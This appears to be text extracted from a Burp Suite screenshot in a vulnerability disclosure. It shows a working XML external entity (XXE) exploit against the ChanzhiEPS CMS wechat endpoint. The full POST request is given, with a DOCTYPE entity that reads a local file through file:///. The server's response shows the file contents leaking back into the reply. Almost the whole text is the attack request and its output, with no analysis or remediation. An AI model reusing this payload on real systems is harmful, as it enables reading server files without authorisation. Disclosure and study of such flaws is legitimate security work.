 Go
Cancel
<
>
Target: http://192.168.23.169
Request
Raw Params Headers Hex XML
POST
/chanzhieps/www/index.php?m=wechat&f=response&public=1&signature=54c7f6d5084f93e1a93
5afb285b4fc35cf0b9e89&timestamp=xxxx&nonce=xxxx HTTP/1.1
Host: 192.168.23.169
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
CNZZDATA80862620=cnzz_eid%3D1165449138-1441185714-http%253A%252F%252F192.168.23.169%
252F%26ntime%3D1441190707; lang=zh-cn; frontsid=606c50084c6191f7ec4a21cdba5405cd
Connection: keep-alive
Content-Type: text/xml
Content-Length: 308
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM "file:///D:/wamp/www/chanzhieps/www/robots.txt">
]>
<xml>
<ToUserName>&test;</ToUserName>
<FromUserName>1111</FromUserName>
<Content>m_9</Content>
<Event>m_9</Event>
<msgType>text</msgType>
</xml>
? < + >
Type a search term
0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Tue, 22 Sep 2015 05:46:50 GMT
Server: Apache/2.2.9 (APMServ) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Cache-control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Set-Cookie: lang=zh-cn; expires=Thu, 22-Oct-2015 05:46:50 GMT; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Length: 270
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; Language=UTF-8; charset=UTF-8
<xml>
<MsgType><![CDATA[text]]></MsgType>
<Content><![CDATA[http://demo.chanzhi.org/index/]]></Content>
<ToUserName><![CDATA[1111]]></ToUserName>
<FromUserName><![CDATA[cccccccccccccccccccccc]]></FromUserName>
<CreateTime><![CDATA[1442900810]]></CreateTime>
</xml>
这里是我们在robots里面填写的内容
www.wooyun.org
? < + >
Type a search term
0 match